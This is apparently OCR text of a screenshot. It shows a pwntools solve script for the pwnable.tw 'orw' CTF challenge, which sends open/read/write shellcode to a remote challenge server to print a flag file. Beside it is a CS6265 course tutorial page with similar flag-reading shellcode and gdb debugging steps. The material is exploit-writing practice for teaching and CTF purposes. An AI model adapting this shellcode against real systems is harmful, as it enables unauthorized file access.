 Select root@DESKTOP-LB14I4V: ~/Desktop/pwn/orw
File: solve.py
1 from pwn import *
2 elf =ELF('./orw')
3 context.binary=elf
4 p=remote('chall.pwnable.tw',10001)
5 #p= elf.process()
6 payload2=shellcraft.open('/home/orw/flag')
7 payload2+=shellcraft.read(3,'esp',0x100) #fd 3 is for
files
8 payload2+=shellcraft.write(1,'esp',0x100) # 1 for wri
ting to stdout
9 print(p.recv())
10 #print(payload2)
11 p.send(asm(payload2))
12 print(p.recv())
(root DESKTOP-LB14I4V)-[~/Desktop/pwn/orw]
# ./orw
Give my your shellcode:aaaaaaa
Segmentation fault
(root DESKTOP-LB14I4V)-[~/Desktop/pwn/orw]
#
pwnable.tw
Tut03-2: Writing Exploits with
i386 - Wikipedia
tc.gts3.org/cs6265/2019/tut/tut03-02-pwntools.html
CS6265: Information Security Lab
[Task] Where it should jump (i.e., where does the shellcode locate)? change 0xdeadbeef to the
shellcode region.
Does it work? In fact, it shouldn't, but how to debug/understand this situation?
More conveniently, we can compose a set of prepared shellcodes in python, and test it with
run_assembly(). The below code, like the lab02's shellcode, reads a flag and dumps it to the screen.
#!/usr/bin/env python2
from pwn import *
context.arch = "x86_64"
sh  = shellcraft.open("/proc/flag")
sh += shellcraft.read(3, 'rsp', 0x1000)
sh += shellcraft.write(1, 'rsp', 'rax')
sh += shellcraft.exit(0)
p = run_assembly(sh)
print(p.read())
Step 3: Debugging Exploits (pwntools gdb module)
Gdb module provides a convenient way to program your debugging script.
To display debugging information, you need to use terminal that can split your shell into multiple
screens. Since pwntools supports "tmux" you can use the gdb module through tmux terminal.
For debugging, you should have your own Linux environments (e.g., Ubuntu), but if you are running
Windows or macOS, please check our guidline to properly set up a local VM for this task.
In your local machine (or VM), please do:
$ tmux
$ ./exploit3.py
You can invoke gdb as part of your python code (exploit3.py).
#!/usr/bin/env python2
Type here to search
55°F Clear
8:32 PM
12/24/2023
2